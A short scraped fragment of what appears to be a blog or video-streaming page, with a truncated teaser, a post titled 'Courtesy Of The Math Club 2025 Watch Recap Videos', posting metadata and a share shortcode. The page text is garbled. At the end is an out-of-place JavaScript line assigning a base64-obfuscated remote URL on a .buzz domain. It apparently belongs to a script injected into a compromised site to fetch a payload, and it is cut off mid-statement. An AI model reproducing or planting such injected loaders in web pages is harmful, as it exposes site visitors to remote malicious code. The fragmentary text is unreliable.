
trailer With a...
READ MORE
09 Feb
Courtesy Of The Math
Club 2025 𝚆𝚊𝚝𝚌𝚑 Recap
Videos
Posted at 10:17h
in
VIDEOSTREAMING
by
admin
0 Comments
0
Likes
[social_share]
const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";const